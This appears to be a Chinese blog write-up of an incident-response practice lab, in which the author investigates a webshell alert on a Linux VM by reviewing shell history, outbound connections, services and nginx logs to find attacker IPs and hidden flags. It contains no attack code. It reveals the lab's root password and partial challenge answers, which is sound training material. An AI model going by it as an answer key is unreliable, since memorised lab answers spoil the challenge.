简介

靶机来源于知攻善防实验室的应急响应的靶机,记录一下自己在应急中目前的思路,争取一次挑战成功哈,再介绍一下这个靶机,解压缩完之后直接点击.vmx 文件在 VMware 中打开即可,下面是这个靶机的官方介绍:

粘一个靶机的下载地址

链接:https://pan.baidu.com/s/1L9w2Qduk2EEBpimY4MdeAg?pwd=kd5w

提取码:kd5w

--来自百度网盘超级会员V3的分享

前景需要:看监控的时候发现webshell告警,领导让你上机检查你可以救救安服仔吗!!





1.提交攻击者IP

2.提交攻击者修改的管理员密码(明文)

3.提交第一次Webshell的连接URL(http://xxx.xxx.xxx.xx/abcdefg?abcdefg只需要提交abcdefg?abcdefg)

3.提交Webshell连接密码

4.提交数据包的flag1

5.提交攻击者使用的后续上传的木马文件名称



6.提交攻击者隐藏的flag2

7.提交攻击者隐藏的flag3

相关账户密码:

root/Inch@957821.

思路

我们总体思路就是想方设法去查找到这个 webshell 或者是什么恶意文件,然后往前推就是看 web 日志或者是其它的日志,往后推就是看看那些系统日志,攻击者可能维权的手段,哪一个环节找不到的话就先跳过,逐个去排查,找出可疑文件的时间之类的线索然后去慢慢推别的部分





没装图形化界面,把老师给整疯了,还好开了 ssh 我们去连一下就行,个人感觉这才像点,有各种服务的企业服务器,而且也不会给你图形化界面

连上就好多了

1.历史记录



还是先导出一份到 txt,查看,上面的都仔细看了一遍了,应该是作者在自己去配置这个服务器,root 用户里面关键的几点就是这两个



看了看其它用户也没有使用 shell 的权限的,也不会有这个 history 的文件



但是这里大家也发现了,并没有一个叫这个的用户,我猜可能是作者故意藏了个 flag2 吧,反正算是拿到一个,然后去看一下这个/etc/profile



666 还是个 flag3,显然这都不是攻击者去做的

2.查外连



通过查外连去分析进程树,然后去确定恶意文件位置,进而得到恶意文件的功能或者是时间什么的,方便我们去做后续的进一步分析

这回去连了一下蚁剑,这个就有很明显的特征了,直接溯源到攻击者的 IP

3.找 shell 或者说攻击者是怎么进来的





确认一下现在是有这几个服务在开着的





现在鹅那就先把这个根目录打包下来,放本地去扫一遍吧,但按理来说不应该是这个页面啊,怀疑是宝塔那个网站配置还是添加的原来的 IP,我们改完密码去登上宝塔去网站配置那里修改一下

这下子就好了

然后去扫了一遍并没有发现后门

怀疑做了免杀,或者是镶嵌到哪个文件里面了,如果这里网站有定时备份的话,可以去拿文件对比器去分析有没有这种隐藏的后门,目前情况是光靠病毒查杀是找不到后门文件在哪

然后我就想去看日志了,一个 nginx 的日志,把它导出来放本地分析,但确实我得先找找时间,看看能不能看到攻击者是什么时候登进去 root 的或者是创建了什么维权任务什么的,不然这就像大海捞针一样

但是唯一发现的可能就是这个了

但还不确定是攻击者的还是作者的,其它的包括日志和一些维权的小技巧暂时还没有看到攻击者的痕迹,还是先看日志吧







审计一遍日志其实就两个 IP 一直再搞,一个是 192.168.20.131,这个流量一看就是挂了个扫描器在扫



另外一个就是咱们刚才查出来的 192.168.20.1 这个 IP,这里有一点特别奇怪,就是它频繁的去访问这个网站目录

还有一个这个

但现在这个已经找不到了,应该是被攻击者删掉了

